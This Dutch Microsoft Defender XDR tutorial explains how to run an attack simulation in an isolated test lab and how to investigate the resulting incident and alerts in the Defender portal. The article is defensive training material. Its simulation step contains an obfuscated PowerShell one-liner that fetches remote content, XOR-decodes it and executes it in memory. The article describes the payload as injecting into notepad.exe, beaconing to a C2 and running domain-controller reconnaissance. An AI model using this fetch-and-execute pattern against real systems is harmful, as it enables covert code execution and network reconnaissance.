Een aanvalssimulatie uitvoeren in een Microsoft Defender XDR-testomgeving

Dit artikel is stap 1 van 2 bij het uitvoeren van een onderzoek en reactie op een incident in Microsoft Defender XDR met behulp van een testomgeving. Zie het overzichtsartikel voor meer informatie over dit proces.

Nadat u uw testomgeving hebt voorbereid, is het tijd om de reactiemogelijkheden van Microsoft Defender XDR voor incidenten en geautomatiseerd onderzoek en herstel te testen door een incident te maken met een gesimuleerde aanval en de Microsoft Defender portal te gebruiken om te onderzoeken en te reageren.

Een incident in Microsoft Defender XDR is een verzameling gecorreleerde waarschuwingen en bijbehorende gegevens die het verhaal van een aanval vormen.

Microsoft 365-services en -apps maken waarschuwingen wanneer ze een verdachte of schadelijke gebeurtenis of activiteit detecteren. Afzonderlijke waarschuwingen bieden waardevolle aanwijzingen over een voltooide of doorlopende aanval. Aanvallen maken echter meestal gebruik van verschillende technieken tegen verschillende typen entiteiten, zoals apparaten, gebruikers en postvakken. Het resultaat is meerdere waarschuwingen voor meerdere entiteiten in uw tenant.

Opmerking

Als u nog niet bekend bent met beveiligingsanalyse en incidentrespons, raadpleegt u de walkthrough Reageren op uw eerste incident voor een rondleiding door een typisch proces van analyse, herstel en beoordeling na incidenten.

Aanvallen simuleren met de Microsoft Defender-portal

De Microsoft Defender-portal heeft ingebouwde mogelijkheden voor het maken van gesimuleerde aanvallen op uw testomgeving:

training voor aanvalssimulatie voor Microsoft Defender XDR voor Office 365 op https://security.microsoft.com/attacksimulator.

Selecteer in de Microsoft Defender-portal Email & samenwerking > training voor aanvalssimulatie.

Zelfstudies voor aanvallen & simulaties voor Microsoft Defender XDR voor eindpunt op https://security.microsoft.com/tutorials/simulations.

Selecteer in de Microsoft Defender-portalde optie Zelfstudies voor eindpunten > & simulaties.

Defender voor Office 365 training voor aanvalssimulatie

Defender voor Office 365 met Microsoft 365 E5 of Microsoft Defender voor Office 365 Plan 2 bevat training voor aanvalssimulatie voor phishingaanvallen. De basisstappen zijn:

een simulatie Creatie

Zie Een phishing-aanval simuleren voor stapsgewijze instructies voor het maken en starten van een nieuwe simulatie.

een nettolading Creatie

Zie Creatie een aangepaste nettolading voor aanvalssimulatietraining voor stapsgewijze instructies voor het maken van een nettolading voor gebruik in een simulatie.

Inzichten verkrijgen

Zie Inzichten verkrijgen via aanvalssimulatietraining voor stapsgewijze instructies voor het verkrijgen van inzichten met rapportage.

Zie Simulaties voor meer informatie.

Zelfstudies voor Defender voor Eindpunt-aanvallen & simulaties

Dit zijn de Defender voor Eindpunt-simulaties van Microsoft:

- Document drop backdoor

- Geautomatiseerd onderzoek (backdoor)

Er zijn aanvullende simulaties van bronnen van derden. Er zijn ook een reeks zelfstudies.

Voor elke simulatie of zelfstudie:

Download en lees het bijbehorende stapsgewijze document.

Download het simulatiebestand. U kunt ervoor kiezen om het bestand of script te downloaden op het testapparaat, maar dit is niet verplicht.

Voer het simulatiebestand of -script uit op het testapparaat volgens de instructies in het stapsgewijze document.

Zie Experience Microsoft Defender voor Eindpunt through simulated attack (Ervaring Microsoft Defender voor Eindpunt via een gesimuleerde aanval) voor meer informatie.

Een aanval simuleren met een geïsoleerde domeincontroller en clientapparaat (optioneel)

In deze optionele oefening voor het reageren op incidenten simuleert u een aanval op een geïsoleerde Active Directory Domain Services -domeincontroller (AD DS) en een Windows-apparaat met behulp van een PowerShell-script, waarna u het incident onderzoekt, herstelt en oplost.

Eerst moet u eindpunten toevoegen aan uw testomgeving.

Eindpunten voor testomgevingen toevoegen

Eerst moet u een geïsoleerde AD DS-domeincontroller en een Windows-apparaat toevoegen aan uw testomgeving.

Controleer of de testomgevingtenant Microsoft Defender XDR heeft ingeschakeld.

Controleer of uw domeincontroller:

- Voert Windows Server 2008 R2 of een latere versie uit.

- Rapporteert aan Microsoft Defender for Identity en heeft extern beheer ingeschakeld.

- Integratie van Microsoft Defender for Identity en Microsoft Defender for Cloud Apps is ingeschakeld.

- Heeft een testgebruiker is gemaakt in het testdomein. Machtigingen op beheerdersniveau zijn niet nodig.

Controleer of uw testapparaat:

- Wordt uitgevoerd Windows 10 versie 1903 of een latere versie.

- Is toegevoegd aan het DOMEIN van de AD DS-domeincontroller.

- Heeft Microsoft Defender Antivirus ingeschakeld. Als u problemen ondervindt bij het inschakelen van Microsoft Defender Antivirus, raadpleegt u dit onderwerp voor probleemoplossing.

- Wordt voorbereid op Microsoft Defender voor Eindpunt.

Als u tenant- en apparaatgroepen gebruikt, maakt u een toegewezen apparaatgroep voor het testapparaat en pusht u dit naar het hoogste niveau.



Een alternatief is het hosten van uw AD DS-domeincontroller en testapparaat als virtuele machines in Microsoft Azure-infrastructuurservices. U kunt de instructies in fase 1 van de testlabhandleiding voor gesimuleerde ondernemingen gebruiken, maar het maken van de virtuele app1-machine overslaan.

Dit is het resultaat.



U simuleert een geavanceerde aanval die gebruikmaakt van geavanceerde technieken om u te verbergen voor detectie. De aanval somt geopende SMB-sessies (Server Message Block) op domeincontrollers op en haalt recente IP-adressen van apparaten van gebruikers op. Deze categorie aanvallen omvat meestal geen bestanden die zijn verwijderd op het apparaat van het slachtoffer en ze vinden alleen plaats in het geheugen. Ze 'leven van het land' met behulp van bestaande systeem- en beheerhulpprogramma's en injecteren hun code in systeemprocessen om hun uitvoering te verbergen. Met dergelijk gedrag kunnen ze detectie omzeilen en op het apparaat blijven staan.

In deze simulatie begint ons voorbeeldscenario met een PowerShell-script. In de praktijk kan een gebruiker worden misleid om een script uit te voeren of kan het script worden uitgevoerd vanaf een externe verbinding met een andere computer vanaf een eerder geïnfecteerd apparaat, wat aangeeft dat de aanvaller zich lateraal in het netwerk probeert te verplaatsen. Detectie van deze scripts kan lastig zijn omdat beheerders ook vaak scripts op afstand uitvoeren om verschillende beheeractiviteiten uit te voeren.

Tijdens de simulatie injecteert de aanval shellcode in een schijnbaar onschuldig proces. Het scenario vereist het gebruik van notepad.exe. We hebben dit proces gekozen voor de simulatie, maar aanvallers richten zich waarschijnlijk op een langlopend systeemproces, zoals svchost.exe. De shellcode neemt vervolgens contact op met de C2-server (command-and-control) van de aanvaller om instructies te ontvangen over hoe te handelen. Het script probeert reconnaissance-query's uit te voeren op de domeincontroller (DC). Met Reconnaissance kan een aanvaller informatie krijgen over recente aanmeldingsgegevens van gebruikers. Zodra aanvallers deze informatie hebben, kunnen ze zich lateraal in het netwerk verplaatsen om naar een specifiek gevoelig account te gaan

Belangrijk

Voor optimale resultaten volgt u de instructies voor aanvalssimulatie zo nauwkeurig mogelijk.

De geïsoleerde aanvalssimulatie van AD DS-domeincontroller uitvoeren

De simulatie van het aanvalsscenario uitvoeren:

Zorg ervoor dat uw testomgeving de geïsoleerde AD DS-domeincontroller en het Windows-apparaat bevat.

Meld u aan bij het testapparaat met het testgebruikersaccount.

Open een Windows PowerShell venster op het testapparaat.

Kopieer het volgende simulatiescript:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Opmerking

Als u dit artikel opent in een webbrowser, kunt u problemen ondervinden bij het kopiëren van de volledige tekst zonder dat bepaalde tekens verloren gaan of extra regeleinden worden ingevoegd. Als dit het geval is, downloadt u dit document en opent u het in Adobe Reader.

Plak en voer het gekopieerde script uit in het PowerShell-venster.

Opmerking

Als u PowerShell uitvoert met extern bureaubladprotocol (RDP), gebruikt u de opdracht Klembordtekst typen in de RDP-client omdat de sneltoets Ctrl-V of de methode met de rechtermuisknop niet werkt. Recente versies van PowerShell accepteren deze methode soms ook niet. Mogelijk moet u eerst kopiëren naar Kladblok in het geheugen, kopiëren naar de virtuele machine en vervolgens in PowerShell plakken.

Een paar seconden later wordt de Kladblok-app geopend. Er wordt een gesimuleerde aanvalscode in Kladblok geïnjecteerd. Houd het automatisch gegenereerde Kladblok-exemplaar geopend om het volledige scenario te ervaren.

De gesimuleerde aanvalscode probeert te communiceren met een extern IP-adres (simuleert de C2-server) en probeert vervolgens reconnaissance uit te voeren op de domeincontroller via SMB.

Dit bericht wordt weergegeven in de PowerShell-console wanneer dit script is voltooid:

ran NetSessionEnum against [DC Name] with return code result 0

Als u de functie Geautomatiseerde incidenten en reacties in actie wilt zien, houdt u het notepad.exe proces geopend. U ziet dat geautomatiseerde incidenten en reacties het Kladblok-proces stoppen.

Het incident voor de gesimuleerde aanval onderzoeken

Opmerking

Voordat we u door deze simulatie leiden, watch u de volgende video om te zien hoe incidentbeheer u helpt bij het samenvoegen van de gerelateerde waarschuwingen als onderdeel van het onderzoeksproces, waar u deze kunt vinden in de portal en hoe het u kan helpen bij uw beveiligingsbewerkingen:

Als u overschakelt naar de soc-analist, kunt u nu beginnen met het onderzoeken van de aanval in de Microsoft Defender-portal.

Open de Microsoft Defender-portal.

Selecteer in het navigatiedeelvenster Incidenten & Waarschuwingen > Incidenten.



Het nieuwe incident voor de gesimuleerde aanval wordt weergegeven in de incidentwachtrij.

De aanval onderzoeken als één incident

Microsoft Defender XDR correleert analyses en voegt alle gerelateerde waarschuwingen en onderzoeken van verschillende producten samen in één incidententiteit. Hierdoor toont Microsoft Defender XDR een breder aanvalsverhaal, waardoor de SOC-analist complexe bedreigingen kan begrijpen en erop kan reageren.

De waarschuwingen die tijdens deze simulatie worden gegenereerd, zijn gekoppeld aan dezelfde bedreiging en worden als gevolg hiervan automatisch samengevoegd als één incident.

Het incident bekijken:

Open de Microsoft Defender-portal.

Selecteer in het navigatiedeelvenster Incidenten & Waarschuwingen > Incidenten.

Selecteer het nieuwste item door te klikken op de cirkel links van de naam van het incident. In een zijpaneel wordt aanvullende informatie over het incident weergegeven, inclusief alle gerelateerde waarschuwingen. Elk incident heeft een unieke naam die het beschrijft op basis van de kenmerken van de waarschuwingen die het bevat.

De waarschuwingen die in het dashboard worden weergegeven, kunnen worden gefilterd op basis van serviceresources: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender voor Eindpunt, Microsoft Defender XDR en Microsoft Defender voor Office 365.

Selecteer Pagina incident openen voor meer informatie over het incident.



Op de pagina Incident ziet u alle waarschuwingen en informatie met betrekking tot het incident. De informatie bevat de entiteiten en assets die betrokken zijn bij de waarschuwing, de detectiebron van de waarschuwingen (zoals Microsoft Defender for Identity of Microsoft Defender voor Eindpunt) en de reden waarom ze aan elkaar zijn gekoppeld. Als u de lijst met incidentenwaarschuwingen bekijkt, wordt de voortgang van de aanval weergegeven. Vanuit deze weergave kunt u de afzonderlijke waarschuwingen bekijken en onderzoeken.



U kunt ook klikken op Incident beheren in het menu aan de rechterkant om het incident te taggen, het aan uzelf toe te wijzen en opmerkingen toe te voegen.

Gegenereerde waarschuwingen controleren

Laten we eens kijken naar enkele waarschuwingen die zijn gegenereerd tijdens de gesimuleerde aanval.

Opmerking

We doorlopen slechts enkele van de waarschuwingen die tijdens de gesimuleerde aanval zijn gegenereerd. Afhankelijk van de versie van Windows en de Microsoft Defender XDR producten die op uw testapparaat worden uitgevoerd, ziet u mogelijk meer waarschuwingen die in een iets andere volgorde worden weergegeven.





Waarschuwing: Verdachte procesinjectie waargenomen (bron: Microsoft Defender voor Eindpunt)

Geavanceerde aanvallers gebruiken geavanceerde en verborgen methoden om in het geheugen te blijven en zich te verbergen voor detectiehulpprogramma's. Een veelgebruikte techniek is om te werken vanuit een vertrouwd systeemproces in plaats van een schadelijk uitvoerbaar bestand, waardoor het moeilijk is voor detectiehulpprogramma's en beveiligingsbewerkingen om de schadelijke code te herkennen.

Om de SOC-analisten in staat te stellen deze geavanceerde aanvallen op te vangen, bieden deep memory sensoren in Microsoft Defender voor Eindpunt onze cloudservice een ongekende zichtbaarheid in verschillende technieken voor het injecteren van code tussen processen. In de volgende afbeelding ziet u hoe Defender voor Eindpunt is gedetecteerd en gewaarschuwd bij de poging om code in te voeren in notepad.exe.



Waarschuwing: onverwacht gedrag waargenomen door een proces dat wordt uitgevoerd zonder opdrachtregelargumenten (bron: Microsoft Defender voor Eindpunt)

Microsoft Defender voor Eindpunt detecties zijn vaak gericht op het meest voorkomende kenmerk van een aanvalstechniek. Deze methode zorgt voor duurzaamheid en verhoogt de lat voor aanvallers om over te schakelen naar nieuwere tactieken.

We gebruiken grootschalige leeralgoritmen om het normale gedrag van algemene processen binnen een organisatie en wereldwijd vast te stellen en watch wanneer deze processen afwijkend gedrag vertonen. Dit afwijkende gedrag geeft vaak aan dat overbodige code is geïntroduceerd en wordt uitgevoerd in een ander vertrouwd proces.

Voor dit scenario vertoont het proces notepad.exe abnormaal gedrag, waarbij communicatie met een externe locatie is vereist. Dit resultaat is onafhankelijk van de specifieke methode die wordt gebruikt om de schadelijke code te introduceren en uit te voeren.

Opmerking

Omdat deze waarschuwing is gebaseerd op machine learning-modellen waarvoor extra back-endverwerking is vereist, kan het enige tijd duren voordat u deze waarschuwing in de portal ziet.



U ziet dat de waarschuwingsdetails het externe IP-adres bevatten, een indicator die u kunt gebruiken als draaipunt om het onderzoek uit te breiden.

Selecteer het IP-adres in de waarschuwingsprocesstructuur om de pagina met details van het IP-adres weer te geven.

In de volgende afbeelding wordt de pagina met details van het geselecteerde IP-adres weergegeven (klik op IP-adres in de structuur van het waarschuwingsproces).

